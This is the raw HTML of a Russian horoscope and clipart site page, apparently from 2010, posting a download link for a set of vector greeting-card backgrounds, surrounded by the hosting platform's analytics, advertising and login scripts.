

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/vektornye_fony/2010-03-26-4405
body_size: 8681
content:
<html>
<head>
<script type="text/javascript" src="/?ZOG1lt33X0pPhXSH%3BC%5E87tx3RU7ezmfevMlKH%3Byjwvj8p97qGswTV1Kqngu9P7d%3B57jedWNA39Gbq9VktVaHqW6AdyU%21hST%3B2K3khCavn7%5EU6g6qLr0Vtt9CVSZRjqjNQOWqyp6qsaUpdtTcVxnXQHKlbrTYlvJrbv2gwGhxHXvT0z9E0BryP%5EAGk6PdMwOhAPz3Oqfd2ScvxeaUxb%5ERPUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Векторные фоны - 26 Марта 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.592251706060246"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","uLightboxType":1,"ssid":"160410754547346213652","country":"US","layerType":7,"module":"news","sign":{"7287":"Перейти на страницу с фотографией.","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","3125":"Закрыть"},"site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Четверг, 15.01.2026, 18:53</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-03">Март</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-03-26">26</a> &raquo; Векторные фоны
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">07:52 </div>Векторные фоны</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="http://whynotra.moy.su/_nw/44/01283586.jpeg" target="_blank" title="Нажмите, для просмотра в полном размере..."><img alt="" style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/44/s01283586.jpg" align="" /></a><!--IMG1--><br><b><br>Векторные фоны</b><br><br>Classic Greeting Cards
3 EPS files + JPEG Preview | 13,7 MB<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif"><br><font size="2" face="Comic Sans MS"><b><br><a target="_blank" href="http://depositfiles.com/files/1wxpong2d">СКАЧАТЬ</a></b></font><br><br><br><br><br><br><br><br></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating4405" class="uStarRating4405 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4405" class="u-current-rating uCurStarRating4405" style="width:0%;"></li><li class="u-star-li-4405"><a href="javascript:;" onclick="ustarrating('4405', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-4405"><a href="javascript:;" onclick="ustarrating('4405', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-4405"><a href="javascript:;" onclick="ustarrating('4405', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-4405"><a href="javascript:;" onclick="ustarrating('4405', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-4405"><a href="javascript:;" onclick="ustarrating('4405', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Векторный клипарт</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 640 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D0%BD%D1%8B/" rel="nofollow" class="eTag">векторные фоны</a>, <a href="/search/%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%BC%D0%BA%D0%B8/" rel="nofollow" class="eTag">векторные рамки</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating4405">0.0</span>/<span id="entRated4405">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
